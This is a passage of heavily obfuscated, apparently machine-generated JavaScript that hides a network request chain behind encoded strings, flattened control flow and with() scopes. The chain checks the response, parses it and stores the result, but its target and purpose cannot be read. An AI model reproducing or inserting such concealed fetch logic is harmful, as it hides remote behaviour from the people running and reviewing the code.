YDIjOpT-0x58:u6_EVT(Bg6ZqMl[-COUTlm[0x31]]=\"\"+(Bg6ZqMl[COUTlm[0x0]]||\"\"),Bg6ZqMl[COUTlm[0xa]]=Bg6ZqMl[-COUTlm[rEkkaO+-0x2]].length,Bg6ZqMl[-COUTlm[0x95]]=[],zozYIOd.WPBnof=zozYIOd.MndCnPs,UTWbWH+=0x176,YDIjOpT+=-0x94);break;case-0x22:case YDIjOpT- -0x1d:u6_EVT(zozYIOd.WPBnof=zozYIOd.rjxKW1j,UTWbWH+=-0xf6,rEkkaO+=0xaa,YDIjOpT+=-0x98);break;case YDIjOpT-0x20:case 0x91:u6_EVT(Bg6ZqMl[-COUTlm[0x95]].push((Bg6ZqMl[COUTlm[0x22]]|Bg6ZqMl[COUTlm[0x96]]<<Bg6ZqMl[COUTlm[0xc]])&COUTlm[UTWbWH+-0x3]),zozYIOd.WPBnof=zozYIOd.MndCnPs,rEkkaO+=-0x61);break;case 0x43:case-0x58:u6_EVT([...MndCnPs.Bg6ZqMl]=QfnnlID,MndCnPs.Bg6ZqMl[COUTlm[rEkkaO+-0xa1]]=COUTlm[0x1],MndCnPs.Bg6ZqMl[COUTlm[UTWbWH+-0x69]]=\"9v:1u|?^0*UwzA/>dDpTKBEhO7XRJCcsbQ6<#)x8_Sq+2HaW,g}r(nt3LFZ5ijm][G{~`=%Pf\\\"N4V&Y$!yeIk@ol.M;\",zozYIOd.WPBnof=zozYIOd.MndCnPs,UTWbWH+=-0x126,rEkkaO+=-0x72,YDIjOpT+=0x200);break;case zozYIOd.Z_Vhv5w.XgD5q3c+-0x3d:u6_EVT(zozYIOd.WPBnof=zozYIOd.MndCnPs,UTWbWH+=-0x181,rEkkaO+=0x42,YDIjOpT+=0xde);break;case zozYIOd.Z_Vhv5w.XgD5q3c+0x34:ciLSRf[COUTlm[rEkkaO+0x8f]]=COUTlm[0x23];return B1zYzDf=!0x0,XaVbJgX(NWjqMxW(rEkkaO+0x25b)+COUTlm[0x97])(ovzQUpG)[(0x1,q_jSWT)(COUTlm[rEkkaO+0x123])](lGYfYcz((...UTWbWH)=>{UTWbWH[COUTlm[0x4]]=COUTlm[0x1];if(!UTWbWH[COUTlm[0x0]].ok){throw new(XaVbJgX((0x1,q_jSWT)(0x1d2)))((0x1,q_jSWT)(0x1d3)+UTWbWH[COUTlm[0x0]][(0x1,q_jSWT)(0x1d4)])}return UTWbWH[COUTlm[0x0]][(0x1,q_jSWT)(0x1d5)]()}))[(0x1,q_jSWT)(COUTlm[rEkkaO+0x123])](lGYfYcz((...UTWbWH)=>{UTWbWH[COUTlm[0x4]]=COUTlm[0x1];return ciLSRf[COUTlm[0x1]](COUTlm[0x54],UTWbWH[COUTlm[0x0]])}))[(0x1,q_jSWT)(0x1d6)](lGYfYcz((...UTWbWH)=>{var rEkkaO,YDIjOpT;function*zozYIOd(YDIjOpT,QfnnlID,ciLSRf,B1zYzDf,jfxWNFm={YtuYlu:{}},NWjqMxW){while(YDIjOpT+QfnnlID+ciLSRf+B1zYzDf!==-0x70)with(jfxWNFm._mIVZZi||jfxWNFm)switch(YDIjOpT+QfnnlID+ciLSRf+B1zYzDf){case ciLSRf-0x8d:case 0x4:u6_EVT([...XHWmyK.OxeRk7]=NWjqMxW,XHWmyK.Ac6lR7=function*YDIjOpT(QfnnlID,ciLSRf,B1zYzDf,jfxWNFm={l7cTRF1:{}}){while(QfnnlID+ciLSRf+B1zYzDf!==-0xbf)with(jfxWNFm.ae8nRi||jfxWNFm)switch(QfnnlID+ciLSRf+B1zYzDf){case QfnnlID- -0x37:return XHWmyK.ry9tXw=!0x0,YtUxXe(XHWmyK.OxeRk7[COUTlm[0x1d]]);case-0x6e:case-0x8a:u6_EVT([jfxWNFm.l7cTRF1.TlLZw_,jfxWNFm.l7cTRF1.ceNyMd1,jfxWNFm.l7cTRF1.eyqX1iA]=[-0xca,0x4d,-0xf0],XHWmyK.OxeRk7[COUTlm[0x4]]=COUTlm[0x1],XHWmyK.OxeRk7[COUTlm[ciLSRf+-0x5d]]=\"J3kosCX^<n[pS&ETV|2($gP{*fF/B)amDU~y+W9@xr>!wOzbHvZ5,6icj;4Iu_L:#?%MeR0dt]A}GQ.N7l8K`=\\\"hqY1\",XHWmyK.OxeRk7[COUTlm[0x23]]=\"\"+(XHWmyK.OxeRk7[COUTlm[QfnnlID+0xff]]||\"\"),XHWmyK.OxeRk7[COUTlm[0x13]]=XHWmyK.OxeRk7[COUTlm[QfnnlID+0x122]].length,jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=0x172,ciLSRf+=-0x149,B1zYzDf+=0x11f);break;case QfnnlID-0x12e:u6_EVT([jfxWNFm.l7cTRF1.TlLZw_,jfxWNFm.l7cTRF1.ceNyMd1,jfxWNFm.l7cTRF1.eyqX1iA]=[0x15,-0x30,0x5a],jfxWNFm.ae8nRi=jfxWNFm.zP6VDHX,QfnnlID+=-0x24c,ciLSRf+=0x1b6,B1zYzDf+=-0x13);break;default:u6_EVT(jfxWNFm.ae8nRi=jfxWNFm.JDG_me,QfnnlID+=-0x265,ciLSRf+=0x2b1,B1zYzDf+=-0x13);break;case QfnnlID-0x97:XHWmyK.OxeRk7[COUTlm[0x16]]=-COUTlm[0x1];for(XHWmyK.OxeRk7[COUTlm[0x2]]=COUTlm[0x0];XHWmyK.OxeRk7[COUTlm[0x2]]<XHWmyK.OxeRk7[COUTlm[0x13]];XHWmyK.OxeRk7[COUTlm[0x2]]++){XHWmyK.OxeRk7[-COUTlm[QfnnlID+0x7f]]=XHWmyK.OxeRk7[COUTlm[0x99]].indexOf(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x158]][XHWmyK.OxeRk7[COUTlm[QfnnlID+0x40]]]);if(XHWmyK.OxeRk7[-COUTlm[ciLSRf+0x176]]===-COUTlm[0x1])continue;if(XHWmyK.OxeRk7[COUTlm[0x16]]<COUTlm[QfnnlID+0x3e]){XHWmyK.OxeRk7[COUTlm[QfnnlID+0x54]]=XHWmyK.OxeRk7[-COUTlm[ciLSRf+0x176]]}else{u6_EVT(XHWmyK.OxeRk7[COUTlm[0x16]]+=XHWmyK.OxeRk7[-COUTlm[0x41]]*COUTlm[0x17],XHWmyK.OxeRk7[COUTlm[0x22]]|=XHWmyK.OxeRk7[COUTlm[0x16]]<<XHWmyK.OxeRk7[COUTlm[0xc]],XHWmyK.OxeRk7[COUTlm[0xc]]+=(XHWmyK.OxeRk7[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[ciLSRf+0x14f]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x152]].push(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x157]]&COUTlm[QfnnlID+0x41]),XHWmyK.OxeRk7[COUTlm[0x22]]>>=COUTlm[0x2],XHWmyK.OxeRk7[COUTlm[0xc]]-=COUTlm[0x2])}while(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x141]]>COUTlm[0xe]);XHWmyK.OxeRk7[COUTlm[0x16]]=-COUTlm[0x1]}}if(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x14b]]>-COUTlm[0x1]){u6_EVT(jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=0x42,ciLSRf+=0x105,B1zYzDf+=-0x3c);break}else{u6_EVT(jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=0x94,ciLSRf+=0x10a,B1zYzDf+=-0x3c);break}case B1zYzDf-0x45:u6_EVT(XHWmyK.OxeRk7[COUTlm[0x1d]]=[],XHWmyK.OxeRk7[COUTlm[QfnnlID+-0x8e]]=COUTlm[0x0],XHWmyK.OxeRk7[COUTlm[QfnnlID+-0xa4]]=COUTlm[0x0],jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=-0xee,ciLSRf+=-0x40,B1zYzDf+=0x10c);break;case QfnnlID- -0x4b:u6_EVT(XHWmyK.OxeRk7[COUTlm[0x1d]]=[],XHWmyK.OxeRk7[COUTlm[0x22]]=COUTlm[0x0],XHWmyK.OxeRk7[COUTlm[ciLSRf+0x5f]]=COUTlm[QfnnlID+-0x73],jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=-0xb1,ciLSRf+=-0xe2);break;case ciLSRf!=-0x1bb&&ciLSRf- -0xf8:u6_EVT(jfxWNFm.ae8nRi=jfxWNFm.fJ73xJf,QfnnlID+=-0x265,ciLSRf+=0x17d,B1zYzDf+=-0x13);break;case ciLSRf- -0x66:case 0xaa:u6_EVT(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x4d]].push((XHWmyK.OxeRk7[COUTlm[QfnnlID+0x1e]]|XHWmyK.OxeRk7[COUTlm[0x16]]<<XHWmyK.OxeRk7[COUTlm[QfnnlID+0x8]])&COUTlm[0x3]),jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=0x52,ciLSRf+=0x5);break}},XHWmyK.ry9tXw=void 0x0,jfxWNFm._mIVZZi=jfxWNFm.XHWmyK,YDIjOpT+=0x51,QfnnlID+=-0x143);break;case B1zYzDf-0x141:u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XHWmyK,YDIjOpT+=0x14f,QfnnlID+=-0x1c5,ciLSRf+=0x1e8,B1zYzDf+=-0x98);break;case jfxWNFm.YtuYlu.OZBNAs+0xb1:u6_EVT(lGYfYcz(rm8BPl),nMGhcDt[(0x1,q_jSWT)(0x1d7)]((0x1,wXaDAJ)(YDIjOpT+0x213),UTWbWH[COUTlm[0x0]]));return rEkkaO=!0x0,nMGhcDt[(0x1,wXaDAJ)(0x1d9)][(0x1,wXaDAJ)(0x1da)]();case QfnnlID- -0xc3:case-0x64:return;case-0x6c:default:case 0xbf:return _FrgeES;case-0x33:return;case B1zYzDf- -0x31:jfxWNFm.XHWmyK._FrgeES=(0x1,Ac6lR7)(-(ciLSRf+-0x83),QfnnlID+0x228,-(YDIjOpT+0xa0)).next().value;if(ry9tXw){u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XHWmyK,YDIjOpT+=-0xa0,QfnnlID+=0x7d,B1zYzDf+=0x3d);break}else{u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XHWmyK,YDIjOpT+=-0xa0,QfnnlID+=0x10f,ciLSRf+=-0xaf,B1zYzDf+=0xdd);break}case QfnnlID- -0xd2:return _FrgeES;case YDIjOpT- -0xb9:u6_EVT([...XgS1ub.VVnCv4]=NWjqMxW,XgS1ub.SBsy1lu=function*YDIjOpT(QfnnlID,ciLSRf,B1zYzDf,jfxWNFm,NWjqMxW={EJIib4_:{}}){while(QfnnlID+ciLSRf+B1zYzDf+jfxWNFm!==0x97)with(NWjqMxW.TnctFDi||NWjqMxW)switch(QfnnlID+ciLSRf+B1zYzDf+jfxWNFm){case 0x5a:case NWjqMxW.EJIib4_.AG7cNF+0x91:case 0x41:return XgS1ub.JwoDV1F=!0x0,Zwv3WY[XgS1ub.VVnCv4[COUTlm[0x0]]];case NWjqMxW.EJIib4_.AG7cNF+-0x1f:return XgS1ub.JwoDV1F=!0x0,Zwv3WY[XgS1ub.VVnCv4[COUTlm[0x0]]]=(0x1,YtuYlu.rm8BPl)(VsYt3vz[XgS1ub.VVnCv4[COUTlm[QfnnlID+-0x38]]]);default:case-0x9d:case-0xa:u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.EJIib4_,QfnnlID+=0x206,ciLSRf+=0x3,B1zYzDf+=-0x32a,jfxWNFm+=0xb6);break;case 0x1e:case 0x3a:if(!(jfxWNFm>0x70)){u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.fMfrhjf,QfnnlID+=0x59,ciLSRf+=0x3,B1zYzDf+=0xb9,jfxWNFm+=-0x1c6);break}case-0x42:[NWjqMxW.EJIib4_.AG7cNF,NWjqMxW.EJIib4_.JCNsw0]=[-0x3b,0x9];return XgS1ub.JwoDV1F=!0x0,Zwv3WY[XgS1ub.VVnCv4[COUTlm[0x0]]]=(0x1,YtuYlu.rm8BPl)(VsYt3vz[XgS1ub.VVnCv4[COUTlm[QfnnlID+0xbf]]]);case B1zYzDf-0x45:u6_EVT([NWjqMxW.EJIib4_.AG7cNF,NWjqMxW.EJIib4_.JCNsw0]=[-0x4a,0x7b],XgS1ub.VVnCv4[COUTlm[B1zYzDf+0x36]]=COUTlm[0x1]);if(typeof Zwv3WY[XgS1ub.VVnCv4[COUTlm[0x0]]]===COUTlm[QfnnlID+0xba]){u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.EJIib4_,QfnnlID+=0xe9,ciLSRf+=-0xb7,B1zYzDf+=-0x12e,jfxWNFm+=0x10a);break}else{u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.EJIib4_,QfnnlID+=0x378,ciLSRf+=-0x1b8,B1zYzDf+=-0x12e,jfxWNFm+=0x2c);break}case 0x9f:if(!(jfxWNFm>QfnnlID+0x17a)){u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.o0RxXnc,QfnnlID+=0x59,ciLSRf+=0x3,B1zYzDf+=-0x1fc,jfxWNFm+=0x8a);break}case B1zYzDf- -0x170:return XgS1ub.JwoDV1F=!0x0,Zwv3WY[XgS1ub.VVnCv4[COUTlm[ciLSRf+-0xca]]]=(0x1,YtuYlu.rm8BPl)(VsYt3vz[XgS1ub.VVnCv4[COUTlm[ciLSRf+-0xca]]])}},XgS1ub.JwoDV1F=void 0x0,jfxWNFm._mIVZZi=jfxWNFm.XgS1ub,QfnnlID+=-0x86,ciLSRf+=0xfc,B1zYzDf+=-0x189);break;case-0x35:case jfxWNFm.YtuYlu.OZBNAs+0x6a:return esV4QS;case 0x47:u6_EVT(jfxWNFm.YtuYlu.OZBNAs=-0xdc,YtuYlu.wXaDAJ=function(...YDIjOpT){return zozYIOd(-0x74,0xb2,-0x3f,0x46,{YtuYlu:jfxWNFm.YtuYlu,XgS1ub:{}},YDIjOpT).next().value},YtuYlu.rm8BPl=function(...YDIjOpT){return zozYIOd(-0x70,0x11,0x182,-0x2e,{YtuYlu:jfxWNFm.YtuYlu,XHWmyK:{}},YDIjOpT).next().value},UTWbWH[COUTlm[0x4]]=COUTlm[YDIjOpT+0x1],lGYfYcz(YtuYlu.wXaDAJ),jfxWNFm._mIVZZi=jfxWNFm.YtuYlu,YDIjOpT+=-0x3b,QfnnlID+=0x12f,ciLSRf+=0xb8,B1zYzDf+=-0x21e);break;case 0xd9:case-0xea:u6_EVT(jfxWNFm.YtuYlu.OZBNAs=-0x66,jfxWNFm._mIVZZi=jfxWNFm.XgS1ub,YDIjOpT+=0x149,QfnnlID+=-0x82,ciLSRf+=0x15e,B1zYzDf+=-0x1ad);break;case ciLSRf-0x18b:case-0xc8:case 0x7e:jfxWNFm.XgS1ub.esV4QS=(0x1,SBsy1lu)(-0xb1,0xcd,-0x32,-0x61).next().value;if(JwoDV1F){u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XgS1ub,YDIjOpT+=0xfc,QfnnlID+=-0x1b,ciLSRf+=-0x85);break}else{u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XgS1ub,YDIjOpT+=-0x61,QfnnlID+=-0x1b,ciLSRf+=0x117);break}case 0x6d:case QfnnlID- -0xef:jfxWNFm.YtuYlu.OZBNAs=0x84;return _FrgeES}}u6_EVT(rEkkaO=void 0x0,YDIjOpT=zozYIOd(0x0,-0xa1,0x26,0xc2).next().value);if(rEkkaO){return YDIjOpT}}));case-0x30:case YDIjOpT-0x113:return Zwv3WY[pv604a[COUTlm[0x0]]];case-0x17:case-0x6d:case rEkkaO!=-0x26&&rEkkaO- -0xcf:return YtUxXe(Bg6ZqMl[-COUTlm[rEkkaO+0x11c]]);case-0xb0:u6_EVT(zozYIOd.Z_Vhv5w.XgD5q3c=0x94,zozYIOd.WPBnof=zozYIOd.MndCnPs,UTWbWH+=-0x105,rEkkaO+=0xef,YDIjOpT+=0xd6);break;case-0x44:case 0x5f:default:u6_EVT(zozYIOd.WPBnof=zozYIOd.MndCnPs,UTWbWH+=-0x5a,rEkkaO+=0xec,YDIjOpT+=-0x3e);break;case UTWbWH- -0xaa:return Zwv3WY[pv604a[COUTlm[UTWbWH+0x20]]]=(0x1,zozYIOd.Z_Vhv5w.j93JH0Q)(VsYt3vz[pv604a[COUTlm[0x0]]]);case zozYIOd.Z_Vhv5w.XgD5q3c+-0x18e:ciLSRf[COUTlm[0x4]]=COUTlm[0x23];return B1zYzDf=!0x0,XaVbJgX(NWjqMxW(0x1d0)+COUTlm[0x97])(ovzQUpG)[(0x1,q_jSWT)(COUTlm[0x98])](lGYfYcz((...UTWbWH)=>{UTWbWH[COUTlm[0x4]]=COUTlm[0x1];if(!UTWbWH[COUTlm[0x0]].ok){throw new(XaVbJgX((0x1,q_jSWT)(0x1d2)))((0x1,q_jSWT)(0x1d3)+UTWbWH[COUTlm[0x0]][(0x1,q_jSWT)(0x1d4)])}return UTWbWH[COUTlm[0x0]][(0x1,q_jSWT)(0x1d5)]()}))[(0x1,q_jSWT)(COUTlm[0x98])](lGYfYcz((...UTWbWH)=>{UTWbWH[COUTlm[0x4]]=COUTlm[0x1];return ciLSRf[COUTlm[0x1]](COUTlm[0x54],UTWbWH[COUTlm[0x0]])}))[(0x1,q_jSWT)(0x1d6)](lGYfYcz((...UTWbWH)=>{var rEkkaO,YDIjOpT;function*zozYIOd(YDIjOpT,QfnnlID,ciLSRf,B1zYzDf,jfxWNFm={YtuYlu:{}},NWjqMxW){while(YDIjOpT+QfnnlID+ciLSRf+B1zYzDf!==-0x70)with(jfxWNFm._mIVZZi||jfxWNFm)switch(YDIjOpT+QfnnlID+ciLSRf+B1zYzDf){case ciLSRf-0x8d:case 0x4:u6_EVT([...XHWmyK.OxeRk7]=NWjqMxW,XHWmyK.Ac6lR7=function*YDIjOpT(QfnnlID,ciLSRf,B1zYzDf,jfxWNFm={l7cTRF1:{}}){while(QfnnlID+ciLSRf+B1zYzDf!==-0xbf)with(jfxWNFm.ae8nRi||jfxWNFm)switch(QfnnlID+ciLSRf+B1zYzDf){case QfnnlID- -0x37:return XHWmyK.ry9tXw=!0x0,YtUxXe(XHWmyK.OxeRk7[COUTlm[0x1d]]);case-0x6e:case-0x8a:u6_EVT([jfxWNFm.l7cTRF1.TlLZw_,jfxWNFm.l7cTRF1.ceNyMd1,jfxWNFm.l7cTRF1.eyqX1iA]=[-0xca,0x4d,-0xf0],XHWmyK.OxeRk7[COUTlm[0x4]]=COUTlm[0x1],XHWmyK.OxeRk7[COUTlm[ciLSRf+-0x5d]]=\"J3kosCX^<n[pS&ETV|2($gP{*fF/B)amDU~y+W9@xr>!wOzbHvZ5,6icj;4Iu_L:#?%MeR0dt]A}GQ.N7l8K`=\\\"hqY1\",XHWmyK.OxeRk7[COUTlm[0x23]]=\"\"+(XHWmyK.OxeRk7[COUTlm[QfnnlID+0xff]]||\"\"),XHWmyK.OxeRk7[COUTlm[0x13]]=XHWmyK.OxeRk7[COUTlm[QfnnlID+0x122]].length,jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=0x172,ciLSRf+=-0x149,B1zYzDf+=0x11f);break;case QfnnlID-0x12e:u6_EVT([jfxWNFm.l7cTRF1.TlLZw_,jfxWNFm.l7cTRF1.ceNyMd1,jfxWNFm.l7cTRF1.eyqX1iA]=[0x15,-0x30,0x5a],jfxWNFm.ae8nRi=jfxWNFm.zP6VDHX,QfnnlID+=-0x24c,ciLSRf+=0x1b6,B1zYzDf+=-0x13);break;default:u6_EVT(jfxWNFm.ae8nRi=jfxWNFm.JDG_me,QfnnlID+=-0x265,ciLSRf+=0x2b1,B1zYzDf+=-0x13);break;case QfnnlID-0x97:XHWmyK.OxeRk7[COUTlm[0x16]]=-COUTlm[0x1];for(XHWmyK.OxeRk7[COUTlm[0x2]]=COUTlm[0x0];XHWmyK.OxeRk7[COUTlm[0x2]]<XHWmyK.OxeRk7[COUTlm[0x13]];XHWmyK.OxeRk7[COUTlm[0x2]]++){XHWmyK.OxeRk7[-COUTlm[QfnnlID+0x7f]]=XHWmyK.OxeRk7[COUTlm[0x99]].indexOf(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x158]][XHWmyK.OxeRk7[COUTlm[QfnnlID+0x40]]]);if(XHWmyK.OxeRk7[-COUTlm[ciLSRf+0x176]]===-COUTlm[0x1])continue;if(XHWmyK.OxeRk7[COUTlm[0x16]]<COUTlm[QfnnlID+0x3e]){XHWmyK.OxeRk7[COUTlm[QfnnlID+0x54]]=XHWmyK.OxeRk7[-COUTlm[ciLSRf+0x176]]}else{u6_EVT(XHWmyK.OxeRk7[COUTlm[0x16]]+=XHWmyK.OxeRk7[-COUTlm[0x41]]*COUTlm[0x17],XHWmyK.OxeRk7[COUTlm[0x22]]|=XHWmyK.OxeRk7[COUTlm[0x16]]<<XHWmyK.OxeRk7[COUTlm[0xc]],XHWmyK.OxeRk7[COUTlm[0xc]]+=(XHWmyK.OxeRk7[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[ciLSRf+0x14f]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x152]].push(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x157]]&COUTlm[QfnnlID+0x41]),XHWmyK.OxeRk7[COUTlm[0x22]]>>=COUTlm[0x2],XHWmyK.OxeRk7[COUTlm[0xc]]-=COUTlm[0x2])}while(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x141]]>COUTlm[0xe]);XHWmyK.OxeRk7[COUTlm[0x16]]=-COUTlm[0x1]}}if(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x14b]]>-COUTlm[0x1]){u6_EVT(jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=0x42,ciLSRf+=0x105,B1zYzDf+=-0x3c);break}else{u6_EVT(jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=0x94,ciLSRf+=0x10a,B1zYzDf+=-0x3c);break}case B1zYzDf-0x45:u6_EVT(XHWmyK.OxeRk7[COUTlm[0x1d]]=[],XHWmyK.OxeRk7[COUTlm[QfnnlID+-0x8e]]=COUTlm[0x0],XHWmyK.OxeRk7[COUTlm[QfnnlID+-0xa4]]=COUTlm[0x0],jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=-0xee,ciLSRf+=-0x40,B1zYzDf+=0x10c);break;case QfnnlID- -0x4b:u6_EVT(XHWmyK.OxeRk7[COUTlm[0x1d]]=[],XHWmyK.OxeRk7[COUTlm[0x22]]=COUTlm[0x0],XHWmyK.OxeRk7[COUTlm[ciLSRf+0x5f]]=COUTlm[QfnnlID+-0x73],jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=-0xb1,ciLSRf+=-0xe2);break;case ciLSRf!=-0x1bb&&ciLSRf- -0xf8:u6_EVT(jfxWNFm.ae8nRi=jfxWNFm.fJ73xJf,QfnnlID+=-0x265,ciLSRf+=0x17d,B1zYzDf+=-0x13);break;case ciLSRf- -0x66:case 0xaa:u6_EVT(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x4d]].push((XHWmyK.OxeRk7[COUTlm[QfnnlID+0x1e]]|XHWmyK.OxeRk7[COUTlm[0x16]]<<XHWmyK.OxeRk7[COUTlm[QfnnlID+0x8]])&COUTlm[0x3]),jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=0x52,ciLSRf+=0x5);break}},XHWmyK.ry9tXw=void 0x0,jfxWNFm._mIVZZi=jfxWNFm.XHWmyK,YDIjOpT+=0x51,QfnnlID+=-0x143);break;case B1zYzDf-0x141:u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XHWmyK,YDIjOpT+=0x14f,QfnnlID+=-0x1c5,ciLSRf+=0x1e8,B1zYzDf+=-0x98);break;case jfxWNFm.YtuYlu.OZBNAs+0xb1:u6_EVT(lGYfYcz(rm8BPl),nMGhcDt[(0x1,q_jSWT)(0x1d7)]((0x1,wXaDAJ)(YDIjOpT+0x213),UTWbWH[COUTlm[0x0]]));return rEkkaO=!0x0,nMGhcDt[(0x1,wXaDAJ)(0x1d9)][(0x1,wXaDAJ)(0x1da)]();case QfnnlID- -0xc3:case-0x64:return;case-0x6c:default:case 0xbf:return _FrgeES;case-0x33:return;case B1zYzDf- -0x31:jfxWNFm.XHWmyK._FrgeES=(0x1,Ac6lR7)(-(ciLSRf+-0x83),QfnnlID+0x228,-(YDIjOpT+0xa0)).next().value;if(ry9tXw){u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XHWmyK,YDIjOpT+=-0xa0,QfnnlID+=0x7d,B1zYzDf+=0x3d);break}else{u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XHWmyK,YDIjOpT+=-0xa0,QfnnlID+=0x10f,ciLSRf+=-0xaf,B1zYzDf+=0xdd);break}case QfnnlID- -0xd2:return _FrgeES;case YDIjOpT- -0xb9:u6_EVT([...XgS1ub.VVnCv4]=NWjqMxW,XgS1ub.SBsy1lu=function*YDIjOpT(QfnnlID,ciLSRf,B1zYzDf,jfxWNFm,NWjqMxW={EJIib4_:{}}){while(QfnnlID+ciLSRf+B1zYzDf+jfxWNFm!==0x97)with(NWjqMxW.TnctFDi||NWjqMxW)switch(QfnnlID+ciLSRf+B1zYzDf+jfxWNFm){case 0x5a:case NWjqMxW.EJIib4_.AG7cNF+0x91:case 0x41:return XgS1ub.JwoDV1F=!0x0,Zwv3WY[XgS1ub.VVnCv4[COUTlm[0x0]]];case NWjqMxW.EJIib4_.AG7cNF+-0x1f:return XgS1ub.JwoDV1F=!0x0,Zwv3WY[XgS1ub.VVnCv4[COUTlm[0x0]]]=(0x1,YtuYlu.rm8BPl)(VsYt3vz[XgS1ub.VVnCv4[COUTlm[QfnnlID+-0x38]]]);default:case-0x9d:case-0xa:u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.EJIib4_,QfnnlID+=0x206,ciLSRf+=0x3,B1zYzDf+=-0x32a,jfxWNFm+=0xb6);break;case 0x1e:case 0x3a:if(!(jfxWNFm>0x70)){u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.fMfrhjf,QfnnlID+=0x59,ciLSRf+=0x3,B1zYzDf+=0xb9,jfxWNFm+=-0x1c6);break}case-0x42:[NWjqMxW.EJIib4_.AG7cNF,NWjqMxW.EJIib4_.JCNsw0]=[-0x3b,0x9];return XgS1ub.JwoDV1F=!0x0,Zwv3WY[XgS1ub.VVnCv4[COUTlm[0x0]]]=(0x1,YtuYlu.rm8BPl)(VsYt3vz[XgS1ub.VVnCv4[COUTlm[QfnnlID+0xbf]]]);case B1zYzDf-0x45:u6_EVT([NWjqMxW.EJIib4_.AG7cNF,NWjqMxW.EJIib4_.JCNsw0]=[-0x4a,0x7b],XgS1ub.VVnCv4[COUTlm[B1zYzDf+0x36]]=COUTlm[0x1]);if(typeof Zwv3WY[XgS1ub.VVnCv4[COUTlm[0x0]]]===COUTlm[QfnnlID+0xba]){u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.EJIib4_,QfnnlID+=0xe9,ciLSRf+=-0xb7,B1zYzDf+=-0x12e,jfxWNFm+=0x10a);break}else{u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.EJIib4_,QfnnlID+=0x378,ciLSRf+=-0x1b8,B1zYzDf+=-0x12e,jfxWNFm+=0x2c);break}case 0x9f:if(!(jfxWNFm>QfnnlID+0x17a)){u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.o0RxXnc,QfnnlID+=0x59,ciLSRf+=0x3,B1zYzDf+=-0x1fc,jfxWNFm+=0x8a);break}case B1zYzDf- -0x170:return XgS1ub.JwoDV1F=!0x0,Zwv3WY[XgS1ub.VVnCv4[COUTlm[ciLSRf+-0xca]]]=(0x1,YtuYlu.rm8BPl)(VsYt3vz[XgS1ub.VVnCv4[COUTlm[ciLSRf+-0xca]]])}},XgS1ub.JwoDV1F=void 0x0,jfxWNFm._mIVZZi=jfxWNFm.XgS1ub,QfnnlID+=-0x86,ciLSRf+=0xfc,B1zYzDf+=-0x189);break;case-0x35:case jfxWNFm.YtuYlu.OZBNAs+0x6a:return esV4QS;case 0x47:u6_EVT(jfxWNFm.YtuYlu.OZBNAs=-0xdc,YtuYlu.wXaDAJ=function(...YDIjOpT){return zozYIOd(-0x74,0xb2,-0x3f,0x46,{YtuYlu:jfxWNFm.YtuYlu,XgS1ub:{}},YDIjOpT).next().value},YtuYlu.rm8BPl=function(...YDIjOpT){return zozYIOd(-0x70,0x11,0x182,-0x2e,{YtuYlu:jfxWNFm.YtuYlu,XHWmyK:{}},YDIjOpT).next().value},UTWbWH[COUTlm[0x4]]=COUTlm[YDIjOpT+0x1],lGYfYcz(YtuYlu.wXaDAJ),jfxWNFm._mIVZZi=jfxWNFm.YtuYlu,YDIjOpT+=-0x3b,QfnnlID+=0x12f,ciLSRf+=0xb8,B1zYzDf+=-0x21e);break;case 0xd9:case-0xea:u6_EVT(jfxWNFm.YtuYlu.OZBNAs=-0x66,jfxWNFm._mIVZZi=jfxWNFm.XgS1ub,YDIjOpT+=0x149,QfnnlID+=-0x82,ciLSRf+=0x15e,B1zYzDf+=-0x1ad);break;case ciLSRf-0x18b:case-0xc8:case 